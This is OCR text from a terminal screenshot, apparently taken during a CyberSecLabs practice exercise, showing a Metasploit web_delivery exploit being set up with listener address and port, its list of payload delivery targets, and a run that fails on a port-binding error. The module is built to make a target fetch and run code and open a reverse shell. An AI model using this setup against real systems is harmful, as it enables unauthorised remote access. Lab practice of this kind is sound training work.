 Applications Places Terminator Jul 8 11:41:14 1
root@kali: ~/Documents/Learn/CyberSecLabs/Deployable
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Deployable 158x37
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.0.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Regsvr32
msf5 exploit(multi/script/web_delivery) > show targets
Exploit targets:
Id Name
-- ----
0 Python
1 PHP
2 PSH
3 Regsvr32
4 pubprn
5 PSH (Binary)
6 Linux
7 Mac OS X
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 10.10.0.8:4444:-  -
msf5 exploit(multi/script/web_delivery) > [-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).